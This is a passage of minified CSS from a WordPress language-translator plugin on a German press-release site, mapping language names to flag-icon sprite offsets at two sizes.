a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] 